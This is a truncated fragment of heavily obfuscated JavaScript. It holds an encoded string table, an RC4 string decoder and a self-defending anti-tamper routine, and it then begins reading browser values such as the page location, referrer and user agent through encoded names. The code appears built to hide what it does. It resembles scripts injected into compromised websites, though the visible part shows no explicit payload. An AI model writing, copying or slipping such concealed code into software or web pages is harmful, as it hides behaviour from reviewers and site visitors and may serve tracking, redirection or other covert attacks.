\x4d\x4b\x37\x77\x72\x46\x61\x4c\x67\x62\x44\x74\x79\x48\x44\x71\x52\x6e\x44\x76\x4d\x4b\x37\x47\x6a\x67\x3d','\x55\x6e\x34\x4a\x44\x73\x4b\x6e\x41\x77\x3d\x3d','\x51\x47\x38\x4f\x47\x63\x4b\x38\x42\x38\x4f\x2f\x77\x37\x7a\x44\x70\x4d\x4f\x70\x4d\x42\x4c\x43\x73\x73\x4f\x31\x59\x63\x4b\x71\x54\x73\x4b\x53\x62\x67\x3d\x3d','\x62\x47\x2f\x43\x6b\x56\x2f\x44\x6d\x4d\x4b\x74\x77\x34\x49\x33\x51\x33\x73\x4e\x47\x77\x3d\x3d','\x53\x6b\x66\x43\x6f\x33\x4c\x44\x75\x73\x4b\x43\x77\x36\x6b\x62\x66\x52\x51\x7a\x49\x54\x41\x47\x54\x38\x4f\x46\x77\x36\x49\x75\x77\x34\x50\x44\x6b\x52\x33\x44\x74\x38\x4b\x75\x77\x70\x63\x74\x77\x6f\x74\x69\x77\x34\x6e\x44\x69\x67\x3d\x3d','\x77\x6f\x62\x44\x74\x77\x6e\x43\x68\x77\x30\x3d','\x53\x68\x62\x43\x6a\x77\x3d\x3d','\x77\x70\x67\x48\x77\x34\x62\x43\x6c\x63\x4f\x58\x77\x71\x73\x73\x4a\x33\x51\x3d','\x77\x72\x6c\x73\x4f\x4d\x4f\x37\x66\x47\x6a\x44\x72\x51\x66\x44\x72\x38\x4f\x66\x77\x72\x77\x39\x77\x6f\x67\x33\x47\x51\x41\x79\x77\x37\x42\x53\x77\x34\x54\x44\x68\x52\x6a\x44\x6e\x31\x44\x43\x6e\x69\x77\x42','\x62\x6a\x6e\x43\x6b\x4d\x4b\x59\x66\x41\x3d\x3d','\x77\x71\x4c\x44\x6d\x42\x59\x3d','\x50\x45\x74\x37\x42\x38\x4f\x54\x77\x34\x6f\x32','\x62\x31\x6b\x59\x59\x51\x68\x4b','\x77\x71\x4c\x44\x6d\x63\x4b\x66\x41\x38\x4b\x69\x77\x35\x54\x44\x75\x73\x4f\x39\x43\x78\x77\x6c\x4f\x56\x50\x43\x6e\x38\x4b\x65\x77\x6f\x62\x43\x6b\x67\x3d\x3d','\x54\x57\x66\x43\x6d\x46\x4e\x64\x64\x56\x41\x48\x55\x63\x4f\x72','\x77\x36\x4c\x44\x68\x41\x30\x4d\x46\x38\x4f\x35\x77\x72\x58\x44\x6e\x38\x4f\x47\x77\x6f\x63\x76\x77\x70\x6b\x57\x4b\x4d\x4f\x47\x44\x63\x4b\x70\x77\x6f\x6a\x44\x6d\x6a\x6f\x69\x4e\x68\x7a\x44\x73\x4d\x4b\x45\x77\x35\x38\x6d\x77\x35\x54\x44\x6c\x6c\x7a\x43\x6b\x38\x4b\x69\x50\x41\x6e\x44\x74\x46\x37\x43\x70\x73\x4f\x76\x77\x35\x77\x3d','\x77\x71\x50\x44\x6b\x63\x4b\x64\x45\x73\x4b\x6f','\x4c\x73\x4f\x46\x77\x35\x67\x41\x43\x78\x72\x43\x69\x33\x37\x44\x70\x51\x76\x43\x76\x53\x74\x79','\x77\x6f\x41\x78\x61\x38\x4b\x4d\x64\x73\x4b\x70','\x77\x72\x7a\x43\x75\x57\x50\x44\x6d\x38\x4f\x57','\x46\x52\x44\x44\x68\x63\x4f\x42\x4e\x73\x4f\x66\x77\x34\x45\x68\x49\x38\x4f\x4c\x77\x34\x62\x43\x6d\x4d\x4f\x73\x54\x73\x4f\x2b\x77\x35\x7a\x43\x6b\x58\x31\x33\x42\x63\x4b\x30\x4c\x6d\x76\x43\x68\x4d\x4f\x4d\x4c\x31\x45\x34\x77\x36\x76\x43\x6d\x73\x4b\x38\x77\x34\x74\x35\x66\x57\x30\x45\x77\x6f\x4e\x2b\x77\x71\x63\x3d','\x4d\x53\x48\x44\x6f\x6c\x2f\x43\x75\x77\x3d\x3d','\x77\x72\x48\x43\x68\x52\x6a\x43\x70\x52\x7a\x43\x6f\x32\x50\x43\x68\x41\x4d\x6f\x4e\x63\x4b\x62\x54\x51\x3d\x3d','\x77\x35\x72\x44\x6f\x73\x4b\x32\x77\x35\x58\x44\x76\x32\x59\x3d','\x5a\x4d\x4f\x62\x62\x42\x33\x44\x69\x41\x3d\x3d','\x77\x72\x6c\x73\x4f\x4d\x4f\x37\x66\x47\x6a\x44\x72\x51\x66\x44\x72\x38\x4f\x66\x77\x72\x6b\x69\x77\x70\x67\x69\x4d\x51\x6b\x6b\x77\x72\x42\x4b\x77\x36\x58\x44\x69\x67\x76\x44\x69\x68\x62\x44\x67\x57\x4e\x53\x43\x73\x4f\x6b\x77\x72\x41\x32\x77\x72\x46\x6c\x77\x34\x68\x36\x63\x69\x58\x44\x68\x73\x4f\x68','\x77\x70\x72\x43\x6f\x38\x4b\x7a\x77\x35\x2f\x43\x71\x53\x74\x35\x77\x34\x6c\x41\x47\x44\x37\x43\x6b\x51\x6f\x3d','\x77\x72\x50\x43\x71\x68\x6f\x6a\x77\x36\x63\x47','\x77\x72\x50\x43\x71\x68\x6f\x6a\x77\x36\x63\x3d','\x62\x56\x30\x41\x62\x78\x74\x44\x64\x73\x4b\x37\x77\x6f\x6e\x44\x76\x67\x55\x45\x77\x71\x50\x43\x68\x33\x38\x56\x53\x6e\x58\x43\x72\x4d\x4f\x65\x77\x35\x30\x70\x77\x35\x37\x43\x68\x42\x6e\x44\x73\x47\x31\x73\x77\x72\x45\x74\x50\x73\x4b\x47\x64\x73\x4f\x38\x77\x6f\x77\x79\x4c\x4d\x4f\x64\x43\x52\x30\x31\x4f\x56\x4d\x6a\x4c\x79\x45\x3d','\x57\x31\x6b\x62\x77\x70\x55\x4f\x52\x46\x45\x3d','\x51\x6d\x4a\x77\x42\x47\x6b\x71\x77\x71\x6a\x44\x75\x4d\x4b\x6b\x77\x6f\x73\x54\x64\x73\x4b\x2f\x5a\x6a\x76\x43\x6f\x56\x76\x43\x6c\x4d\x4f\x48\x77\x37\x37\x43\x72\x33\x73\x48\x77\x35\x6b\x48','\x61\x4d\x4f\x49\x65\x78\x72\x44\x69\x79\x4c\x44\x74\x48\x45\x46\x65\x38\x4f\x71\x77\x35\x56\x5a\x77\x35\x38\x6d','\x77\x6f\x56\x37\x54\x68\x66\x44\x75\x45\x41\x3d','\x55\x73\x4b\x7a\x56\x45\x62\x43\x67\x67\x3d\x3d','\x42\x63\x4b\x7a\x77\x71\x62\x44\x76\x63\x4b\x51\x77\x70\x41\x79\x77\x36\x52\x59\x77\x70\x33\x44\x72\x73\x4f\x76\x55\x55\x66\x44\x71\x4d\x4b\x70\x77\x34\x2f\x43\x71\x4d\x4b\x47\x77\x72\x54\x43\x73\x73\x4f\x39\x50\x51\x39\x6b\x64\x63\x4b\x44\x77\x72\x6c\x6a\x77\x37\x45\x3d','\x63\x55\x77\x66\x56\x73\x4f\x2b\x47\x73\x4b\x2b\x4c\x42\x6b\x2f\x63\x46\x42\x33','\x77\x70\x34\x32\x44\x38\x4b\x51\x77\x35\x6f\x43','\x42\x63\x4b\x7a\x77\x71\x62\x44\x76\x63\x4b\x51\x77\x70\x41\x79\x77\x36\x52\x59\x77\x70\x33\x44\x72\x73\x4f\x76\x55\x55\x66\x44\x71\x4d\x4b\x70\x77\x34\x2f\x43\x71\x4d\x4b\x47\x77\x72\x54\x43\x73\x73\x4f\x39\x50\x51\x39\x35\x64\x73\x4b\x41\x77\x71\x52\x70\x77\x37\x76\x43\x76\x31\x38\x3d','\x51\x57\x63\x4d\x43\x4d\x4b\x32','\x4b\x77\x6e\x43\x6d\x63\x4b\x46\x77\x72\x39\x6e\x58\x38\x4b\x66\x77\x37\x59\x4f\x77\x37\x33\x43\x69\x73\x4f\x59','\x77\x37\x7a\x44\x69\x52\x6f\x52\x46\x73\x4f\x33\x77\x72\x50\x44\x6e\x51\x3d\x3d','\x4b\x43\x54\x44\x69\x63\x4b\x52\x4b\x73\x4f\x31\x77\x70\x74\x7a\x77\x35\x77\x53\x77\x37\x45\x75\x4e\x4d\x4b\x44\x52\x43\x48\x43\x6e\x57\x72\x43\x67\x55\x70\x2b\x77\x34\x51\x3d','\x63\x45\x77\x61\x62\x77\x67\x3d','\x77\x72\x33\x43\x74\x78\x77\x3d','\x57\x38\x4b\x63\x77\x35\x41\x3d','\x77\x6f\x51\x4e\x51\x38\x4b\x30\x77\x71\x7a\x43\x6c\x4d\x4b\x78\x77\x71\x39\x69\x77\x6f\x5a\x4a\x77\x6f\x4c\x43\x69\x54\x37\x43\x6e\x38\x4b\x56\x77\x6f\x6a\x44\x76\x31\x4d\x7a\x4b\x7a\x62\x44\x68\x6e\x70\x46\x77\x37\x48\x44\x67\x31\x2f\x44\x71\x38\x4b\x4f\x4d\x79\x7a\x44\x69\x33\x70\x59\x64\x79\x50\x44\x6b\x52\x76\x43\x72\x77\x3d\x3d','\x62\x4d\x4b\x36\x77\x36\x73\x5a\x51\x67\x55\x3d','\x66\x7a\x54\x43\x72\x77\x3d\x3d','\x59\x41\x48\x43\x6c\x77\x3d\x3d','\x77\x36\x68\x4a\x77\x72\x4a\x59','\x53\x55\x45\x42\x77\x70\x4d\x3d','\x77\x72\x66\x43\x67\x78\x2f\x43\x70\x43\x6e\x43\x74\x67\x3d\x3d','\x51\x4d\x4b\x30\x52\x6c\x67\x3d','\x52\x73\x4b\x67\x57\x55\x58\x43\x67\x67\x3d\x3d','\x4d\x6e\x31\x34','\x77\x35\x70\x77\x4f\x67\x3d\x3d','\x77\x6f\x44\x44\x6f\x78\x62\x43\x6d\x67\x3d\x3d','\x77\x71\x33\x43\x71\x63\x4b\x42','\x77\x72\x7a\x44\x6f\x4d\x4b\x68','\x77\x70\x74\x6b\x77\x72\x49\x3d','\x63\x52\x58\x44\x73\x38\x4b\x6e\x54\x4d\x4f\x64\x77\x37\x72\x44\x76\x79\x6a\x43\x68\x77\x51\x3d','\x77\x72\x37\x43\x76\x38\x4b\x5a\x77\x6f\x54\x43\x75\x73\x4f\x75\x77\x6f\x77\x79\x58\x6d\x6b\x64\x77\x34\x37\x43\x6e\x51\x3d\x3d','\x77\x36\x4e\x51\x77\x72\x6f\x3d','\x52\x48\x51\x44','\x52\x4d\x4f\x52\x61\x51\x3d\x3d','\x77\x35\x76\x44\x68\x73\x4b\x44\x41\x63\x4f\x4a\x77\x36\x44\x44\x71\x63\x4b\x45\x58\x38\x4f\x51\x51\x38\x4b\x4c\x77\x34\x55\x4e\x44\x63\x4b\x4d\x4a\x4d\x4f\x38\x77\x6f\x4c\x44\x6a\x43\x58\x43\x6d\x6d\x67\x70\x77\x36\x46\x38\x4e\x73\x4b\x51\x77\x72\x77\x74\x77\x70\x50\x44\x6a\x73\x4f\x51\x77\x6f\x38\x3d','\x77\x70\x6a\x44\x68\x4d\x4b\x6c\x77\x35\x55\x3d','\x77\x6f\x62\x44\x75\x4d\x4b\x6b\x43\x38\x4f\x46\x77\x36\x77\x3d','\x44\x55\x54\x43\x67\x38\x4b\x61\x5a\x4d\x4f\x64\x77\x35\x64\x35\x5a\x38\x4f\x57\x77\x6f\x48\x44\x6d\x4d\x4b\x36\x58\x73\x4f\x62\x77\x35\x37\x44\x68\x6e\x63\x37\x49\x38\x4f\x6c\x62\x32\x7a\x43\x6d\x4d\x4b\x57\x62\x31\x52\x6a\x77\x72\x66\x43\x6a\x38\x4b\x42\x77\x34\x77\x51\x4e\x54\x59\x53\x77\x6f\x59\x6b\x77\x37\x58\x44\x76\x38\x4f\x64\x77\x34\x62\x43\x6e\x4d\x4f\x42\x77\x36\x34\x34\x48\x44\x72\x44\x6c\x4d\x4b\x62\x55\x73\x4b\x72\x61\x38\x4b\x65\x77\x37\x6a\x44\x72\x63\x4f\x46\x77\x72\x33\x43\x70\x38\x4f\x46\x77\x37\x67\x63\x77\x34\x49\x6e\x77\x71\x67\x3d','\x42\x51\x64\x55\x4f\x73\x4b\x74\x54\x38\x4f\x32\x4d\x55\x48\x43\x69\x4d\x4b\x59\x77\x72\x33\x43\x73\x77\x3d\x3d','\x77\x72\x66\x43\x70\x6d\x55\x3d','\x77\x6f\x46\x47\x77\x6f\x45\x3d','\x55\x6a\x54\x44\x67\x77\x3d\x3d','\x47\x46\x6b\x70\x45\x38\x4b\x77\x45\x63\x4b\x68\x77\x34\x66\x44\x6d\x4d\x4f\x42\x46\x51\x6a\x43\x72\x73\x4f\x50\x55\x63\x4b\x4a\x65\x73\x4b\x7a\x58\x73\x4f\x6a\x4b\x63\x4f\x61\x77\x35\x58\x44\x74\x6b\x48\x43\x74\x53\x48\x44\x71\x68\x6b\x57\x77\x70\x76\x43\x6f\x4d\x4b\x65\x77\x70\x49\x3d','\x77\x36\x7a\x43\x6a\x63\x4b\x58\x45\x51\x3d\x3d','\x77\x6f\x31\x6d\x56\x42\x66\x44\x72\x56\x51\x4a','\x77\x72\x72\x43\x6a\x38\x4f\x35','\x77\x6f\x51\x77\x41\x38\x4b\x64\x77\x35\x6b\x51','\x4f\x77\x37\x44\x76\x38\x4b\x42\x56\x63\x4f\x4b\x77\x37\x33\x44\x70\x51\x3d\x3d','\x77\x6f\x4e\x73\x53\x52\x66\x44\x6f\x31\x38\x4a','\x63\x56\x45\x65\x51\x63\x4f\x5a\x46\x4d\x4b\x31\x4a\x77\x6b\x3d','\x77\x70\x50\x44\x75\x51\x76\x43\x67\x51\x64\x30\x77\x36\x67\x3d','\x57\x32\x6b\x48','\x42\x63\x4b\x7a\x77\x71\x62\x44\x76\x63\x4b\x51\x77\x70\x41\x79\x77\x36\x52\x59','\x66\x54\x62\x43\x6e\x38\x4b\x43\x66\x63\x4f\x73\x77\x37\x38\x52\x77\x36\x6c\x70\x77\x36\x4a\x79\x4f\x4d\x4f\x65\x56\x6e\x4c\x43\x6a\x79\x6f\x3d','\x77\x37\x64\x38\x77\x35\x2f\x43\x70\x77\x3d\x3d','\x77\x6f\x55\x6d\x66\x73\x4b\x32\x65\x38\x4b\x33\x77\x70\x77\x3d','\x63\x6a\x7a\x43\x76\x56\x62\x44\x72\x42\x54\x43\x6a\x38\x4f\x33\x77\x36\x68\x33\x77\x6f\x2f\x43\x72\x54\x39\x75\x77\x72\x34\x3d','\x77\x71\x62\x44\x67\x4d\x4b\x64\x44\x73\x4b\x35','\x57\x32\x4d\x4f\x47\x73\x4b\x6e\x47\x41\x3d\x3d','\x77\x71\x46\x42\x5a\x43\x44\x44\x69\x58\x55\x72\x61\x4d\x4f\x39\x77\x35\x33\x43\x73\x38\x4f\x70\x77\x35\x35\x41\x77\x6f\x58\x43\x69\x33\x76\x44\x73\x38\x4f\x63\x77\x70\x38\x7a\x77\x6f\x54\x44\x70\x38\x4f\x7a\x77\x36\x34\x65\x45\x73\x4b\x2b\x56\x73\x4f\x67\x65\x79\x76\x44\x71\x4d\x4b\x75\x59\x38\x4b\x70\x4e\x31\x4d\x4c\x64\x38\x4f\x41\x55\x63\x4b\x33\x58\x57\x37\x43\x70\x31\x31\x6f\x41\x73\x4b\x4b\x4d\x38\x4f\x37\x48\x63\x4f\x56\x77\x34\x54\x43\x67\x44\x45\x43\x59\x42\x54\x44\x6d\x48\x62\x43\x6c\x63\x4b\x75','\x4f\x58\x63\x72\x43\x6a\x51\x6c\x77\x37\x54\x44\x6f\x73\x4f\x6e\x77\x35\x64\x6d\x62\x73\x4f\x73\x66\x79\x72\x43\x6a\x53\x6f\x3d','\x61\x42\x41\x4e\x77\x70\x50\x43\x68\x77\x3d\x3d','\x77\x70\x41\x78\x44\x4d\x4b\x4c\x77\x37\x63\x54','\x77\x34\x64\x70\x4d\x41\x3d\x3d','\x66\x4d\x4b\x6e\x77\x36\x67\x59\x64\x77\x4d\x3d','\x51\x38\x4f\x62\x52\x41\x3d\x3d','\x77\x72\x58\x43\x69\x78\x6f\x3d','\x52\x73\x4f\x6b\x77\x34\x4d\x3d'];(function(_0xd07ff6,_0x1c2cf0){var _0x81e3e8=function(_0x58a734){while(--_0x58a734){_0xd07ff6['\x70\x75\x73\x68'](_0xd07ff6['\x73\x68\x69\x66\x74']());}};var _0xe3a028=function(){var _0x3937da={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4ddf1d,_0x3cbc07,_0xdbd03d,_0x4ea40a){_0x4ea40a=_0x4ea40a||{};var _0x2efa88=_0x3cbc07+'\x3d'+_0xdbd03d;var _0x1170a1=0x0;for(var _0x1170a1=0x0,_0x3e271f=_0x4ddf1d['\x6c\x65\x6e\x67\x74\x68'];_0x1170a1<_0x3e271f;_0x1170a1++){var _0x5ac6d0=_0x4ddf1d[_0x1170a1];_0x2efa88+='\x3b\x20'+_0x5ac6d0;var _0x1c0751=_0x4ddf1d[_0x5ac6d0];_0x4ddf1d['\x70\x75\x73\x68'](_0x1c0751);_0x3e271f=_0x4ddf1d['\x6c\x65\x6e\x67\x74\x68'];if(_0x1c0751!==!![]){_0x2efa88+='\x3d'+_0x1c0751;}}_0x4ea40a['\x63\x6f\x6f\x6b\x69\x65']=_0x2efa88;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x582301,_0x443948){_0x582301=_0x582301||function(_0x1405f1){return _0x1405f1;};var _0x33faa6=_0x582301(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x443948['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x403a4e=function(_0x5a5690,_0x43b946){_0x5a5690(++_0x43b946);};_0x403a4e(_0x81e3e8,_0x1c2cf0);return _0x33faa6?decodeURIComponent(_0x33faa6[0x1]):undefined;}};var _0x5ebee3=function(){var _0x570054=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x570054['\x74\x65\x73\x74'](_0x3937da['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3937da['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5ebee3;var _0x35c573='';var _0x210273=_0x3937da['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x210273){_0x3937da['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x210273){_0x35c573=_0x3937da['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3937da['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xe3a028();}(_0x5d39,0x1e2));var _0x95d3=function(_0xd07ff6,_0x1c2cf0){_0xd07ff6=_0xd07ff6-0x0;var _0x81e3e8=_0x5d39[_0xd07ff6];if(_0x95d3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x19c479=function(){return this;};var _0xe3a028=_0x19c479();var _0x3937da='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xe3a028['\x61\x74\x6f\x62']||(_0xe3a028['\x61\x74\x6f\x62']=function(_0x4ddf1d){var _0x3cbc07=String(_0x4ddf1d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xdbd03d=0x0,_0x4ea40a,_0x2efa88,_0x9d2ca1=0x0,_0x1170a1='';_0x2efa88=_0x3cbc07['\x63\x68\x61\x72\x41\x74'](_0x9d2ca1++);~_0x2efa88&&(_0x4ea40a=_0xdbd03d%0x4?_0x4ea40a*0x40+_0x2efa88:_0x2efa88,_0xdbd03d++%0x4)?_0x1170a1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4ea40a>>(-0x2*_0xdbd03d&0x6)):0x0){_0x2efa88=_0x3937da['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2efa88);}return _0x1170a1;});}());var _0x3e271f=function(_0x5ac6d0,_0x1c0751){var _0x582301=[],_0x443948=0x0,_0x1405f1,_0x33faa6='',_0x403a4e='';_0x5ac6d0=atob(_0x5ac6d0);for(var _0x5a5690=0x0,_0x43b946=_0x5ac6d0['\x6c\x65\x6e\x67\x74\x68'];_0x5a5690<_0x43b946;_0x5a5690++){_0x403a4e+='\x25'+('\x30\x30'+_0x5ac6d0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5a5690)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5ac6d0=decodeURIComponent(_0x403a4e);for(var _0x5ebee3=0x0;_0x5ebee3<0x100;_0x5ebee3++){_0x582301[_0x5ebee3]=_0x5ebee3;}for(_0x5ebee3=0x0;_0x5ebee3<0x100;_0x5ebee3++){_0x443948=(_0x443948+_0x582301[_0x5ebee3]+_0x1c0751['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5ebee3%_0x1c0751['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1405f1=_0x582301[_0x5ebee3];_0x582301[_0x5ebee3]=_0x582301[_0x443948];_0x582301[_0x443948]=_0x1405f1;}_0x5ebee3=0x0;_0x443948=0x0;for(var _0x570054=0x0;_0x570054<_0x5ac6d0['\x6c\x65\x6e\x67\x74\x68'];_0x570054++){_0x5ebee3=(_0x5ebee3+0x1)%0x100;_0x443948=(_0x443948+_0x582301[_0x5ebee3])%0x100;_0x1405f1=_0x582301[_0x5ebee3];_0x582301[_0x5ebee3]=_0x582301[_0x443948];_0x582301[_0x443948]=_0x1405f1;_0x33faa6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5ac6d0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x570054)^_0x582301[(_0x582301[_0x5ebee3]+_0x582301[_0x443948])%0x100]);}return _0x33faa6;};_0x95d3['\x72\x63\x34']=_0x3e271f;_0x95d3['\x64\x61\x74\x61']={};_0x95d3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x35c573=_0x95d3['\x64\x61\x74\x61'][_0xd07ff6];if(_0x35c573===undefined){if(_0x95d3['\x6f\x6e\x63\x65']===undefined){var _0x210273=function(_0x5d053c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5d053c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x210273['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x258f37=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x258f37['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x210273['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3215ec){if(!Boolean(~_0x3215ec)){return _0x3215ec;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x210273['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x39e21c){for(var _0x3b48ac=0x0,_0x475b15=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3b48ac<_0x475b15;_0x3b48ac++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x475b15=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x39e21c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x210273(_0x95d3)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x95d3['\x6f\x6e\x63\x65']=!![];}_0x81e3e8=_0x95d3['\x72\x63\x34'](_0x81e3e8,_0x1c2cf0);_0x95d3['\x64\x61\x74\x61'][_0xd07ff6]=_0x81e3e8;}else{_0x81e3e8=_0x35c573;}return _0x81e3e8;};(function(){var _0x4a292e=function(){var _0xd07ff6=!![];return function(_0x1c2cf0,_0x81e3e8){var _0x58a734=_0xd07ff6?function(){if(_0x81e3e8){var _0x434a83=_0x81e3e8['\x61\x70\x70\x6c\x79'](_0x1c2cf0,arguments);_0x81e3e8=null;return _0x434a83;}}:function(){};_0xd07ff6=![];return _0x58a734;};}();var _0x5ef0ca={'\x75\x43\x66':function _0x858001(_0x51e07c,_0x48adbd){return _0x51e07c(_0x48adbd);},'\x63\x69\x6d':function _0x36be67(_0x3802cf,_0x59d20b){return _0x3802cf==_0x59d20b;},'\x51\x49\x43':function _0x42d01a(_0x2a8e0e,_0x18f6d2){return _0x2a8e0e%_0x18f6d2;},'\x55\x41\x54':function _0x4b4ddc(_0x282f3b,_0x4e5353){return _0x282f3b/_0x4e5353;},'\x7a\x6c\x61':function _0x2a378f(_0x348f85,_0x5cd4ac){return _0x348f85|_0x5cd4ac;},'\x5a\x71\x45':function _0x55dd1b(_0x29d63b,_0x5c657d){return _0x29d63b/_0x5c657d;},'\x46\x73\x48':function _0x23631f(_0x272b9b){return _0x272b9b();},'\x49\x49\x61':function _0x3cd721(_0xb2e078,_0x5306fd){return _0xb2e078|_0x5306fd;},'\x52\x73\x63':function _0x26a3e8(_0x3e0e2b,_0x374c27){return _0x3e0e2b!==_0x374c27;},'\x67\x74\x67':function _0xaa90b0(_0x5f08cd,_0x555d1f){return _0x5f08cd+_0x555d1f;},'\x74\x53\x64':function _0x311d09(_0x4d9934,_0x5af5ec){return _0x4d9934/_0x5af5ec;},'\x54\x68\x46':function _0x5808a0(_0x2b6c18,_0x57eabb){return _0x2b6c18===_0x57eabb;},'\x79\x63\x59':function _0x255dd1(_0xa17b8e,_0x45ca68){return _0xa17b8e(_0x45ca68);},'\x59\x73\x74':function _0x5f47ea(_0x438037,_0x236397){return _0x438037>_0x236397;},'\x7a\x74\x6a':function _0x101c43(_0x170af7,_0x227776){return _0x170af7-_0x227776;},'\x78\x49\x50':function _0x34fa50(_0x56f1ef){return _0x56f1ef();},'\x44\x53\x59':function _0x349009(_0x164927,_0x116986){return _0x164927(_0x116986);},'\x52\x4e\x73':function _0xcf36a4(_0x15a178,_0x9139dc){return _0x15a178==_0x9139dc;},'\x67\x6c\x53':function _0x183448(_0x4c0205){return _0x4c0205();},'\x78\x59\x6b':function _0x681a87(_0x1fbb4a,_0x7e7ca3){return _0x1fbb4a(_0x7e7ca3);},'\x64\x41\x6f':function _0x248ba2(_0x187be0,_0x50e338){return _0x187be0(_0x50e338);},'\x69\x4a\x52':function _0x1a19b5(_0x42e1ba,_0x1bd878){return _0x42e1ba(_0x1bd878);},'\x42\x79\x57':function _0x4266dc(_0x35bfe8,_0x2fd27e){return _0x35bfe8+_0x2fd27e;},'\x69\x50\x50':function _0x3256be(_0x322f66,_0x1ec045){return _0x322f66+_0x1ec045;},'\x42\x78\x64':function _0x36396e(_0xa8a42d,_0x4aba13){return _0xa8a42d+_0x4aba13;}};var _0x52cb44=this[_0x95d3('0x0', '\x7a\x31\x5b\x43')];var _0x571968=_0x52cb44[_0x95d3('0x1', '\x45\x62\x5a\x35')];var _0x1078f4='';var _0x36799e='';if(typeof _0x52cb44[_0x95d3('0x2', '\x6f\x43\x28\x40')]!==_0x95d3('0x3', '\x7a\x41\x74\x25')){_0x1078f4=_0x52cb44[_0x95d3('0x4', '\x4e\x26\x50\x5d')];_0x36799e=_0x1078f4[_0x95d3('0x5', '\x5b\x23\x25\x6b')];}var _0x3483fe=_0x52cb44[_0x95d3('0x6', '\x4e\x75\x53\x42')];var _0x38d943=_0x52cb44[_0x95d3('0x7', '\x75\x58\x35\x39')];var _0x4fad70=new _0x52cb44[_0x95d3('0x8', '\x4f\x6a\x36\x6a')]()[_0x95d3('0x9', '\x5d\x55\x58\x6e')]();var _0x19b397='';function _0x5ba256(_0x26b43c){var _0x58f874={'\x74\x53\x58':function 